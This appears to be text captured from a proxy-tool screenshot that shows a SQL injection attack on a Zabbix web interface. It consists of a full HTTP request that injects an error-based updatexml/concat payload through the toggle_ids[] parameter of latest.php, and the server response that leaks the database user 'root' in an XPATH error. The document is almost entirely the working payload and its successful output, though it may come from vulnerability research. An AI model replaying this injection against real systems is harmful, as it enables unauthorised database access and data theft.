 Request
Raw Params Headers Hex
GET
/latest.php?output=ajax&sid=8a7f592d81c1ebd4&favobj=toggle&toggle_open_state=1&to
ggle_ids[]=updatexml(0,concat(0xa,user()),0) HTTP/1.1
Host: 192.168.10.18:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: zbx_sessionid=6a25da64cf187eab8a7f592d81c1ebd4;
PHPSESSID=qvbhblj3niu067ompt59rvg965
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML
HTTP/1.1 200 OK
Date: Tue, 21 May 2019 03:57:53 GMT
Server: Apache/2.4.33 (Unix)
X-Powered-By: PHP/5.6.36
Set-Cookie: zbx_sessionid=6a25da64cf187eab8a7f592d81c1ebd4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=qvbhblj3niu067ompt59rvg965; path=/
Set-Cookie: PHPSESSID=qvbhblj3niu067ompt59rvg965; path=/
Content-Length: 401
Connection: close
Content-Type: application/javascript; charset=UTF-8
<div class="msg-bad"><div class="msg-details"><ul><li>Error in query [INSERT INTO
profiles (profileid, userid, idx, value_int, type, idx2) VALUES (1, 2,
'web.latest.toggle', '1', 2, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error:
'</li><li>root@172.18.0.5']</li></ul></div><span class="overlay-close-btn"
onclick="javascript: $(this).closest('.msg-bad').remove();" title="Close"></span></div>